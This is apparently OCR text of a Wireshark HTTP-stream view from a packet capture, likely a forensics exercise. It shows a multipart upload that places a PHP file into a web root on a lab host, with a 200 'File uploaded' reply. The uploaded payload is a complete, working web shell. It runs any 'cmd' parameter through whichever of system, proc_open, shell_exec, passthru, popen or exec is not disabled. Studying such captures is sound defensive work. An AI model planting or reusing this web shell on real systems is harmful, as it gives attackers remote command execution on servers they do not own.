 Wireshark · 追踪 HTTP 流 (tcp.stream eq 183) · 7.SQLpacket.pcapng <2>
POST /tmpuzigr.php HTTP/1.1
Content-Type: multipart/form-data; boundary=7da33945da2849ff818a21e9f78b2791
Content-Length: 1248
Host: 192.168.154.190:8011
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.154.190:8011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.154.190:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=plkvtvm2bnc37a1ih7u7icf7o1
Connection: close
--7da33945da2849ff818a21e9f78b2791
Content-Disposition: form-data; name="upload"
1
--7da33945da2849ff818a21e9f78b2791
Content-Disposition: form-data; name="uploadDir"
/var/www/html/
--7da33945da2849ff818a21e9f78b2791
Content-Disposition: form-data; name="file"; filename="tmpbkxya.php"
Content-Type: application/octet-stream
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable_functions");if(!empty($z)){$z=pr
eg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return is_callable($n)
and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),ar
ray(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_s
tart();passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}el
seif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>
--7da33945da2849ff818a21e9f78b2791--
HTTP/1.1 200 OK
Date: Thu, 07 Jul 2022 02:22:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 22
Connection: close
Content-Type: text/html
File uploaded▯▯▯▯▯▯▯▯▯
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（2,149 bytes） Show data as UTF-8 流 183
查找: 查找下一个(N)
帮助 滤掉此流 打印 另存为… 返回 关闭